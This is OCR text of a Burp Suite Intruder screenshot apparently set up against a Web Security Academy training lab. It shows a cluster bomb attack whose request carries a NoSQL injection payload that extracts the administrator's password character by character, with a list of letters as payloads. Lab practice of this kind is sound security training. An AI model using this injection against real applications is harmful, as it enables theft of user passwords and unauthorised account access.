 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Cluster bomb attack
Start attack
Target https://0adf00a803767ca7817cb16900aa000c.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 GET /user/lookup?user=administrator'+%26%26+this.password[§0§]%3d%3d'§a§ HTTP/2
2 Host: 0adf00a803767ca7817cb16900aa000c.web-security-academy.net
3 Cookie: session=VGyhoWHZGvgOAamrrhkEOG4lkfY5zFG7
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer: https://0adf00a803767ca7817cb16900aa000c.web-security-academy.net/my-account?id=wiener
14 Accept-Encoding: gzip, deflate, br
15 Priority: u=1, i
16
17
Search
2 highlights
2 payload positions
Length: 699
Payloads
Payload position: 2 - a
Payload type: Simple list
Payload count: 26
Request count: 208
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
a
b
c
d
e
f
g
h
i
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
§
Payloads
Resource pool
Settings
Event log (6)
All issues (36)
Memory: 191.9MB
6
16°C
Clear
Search
M365
ENG
IN
22:33
01/12/2025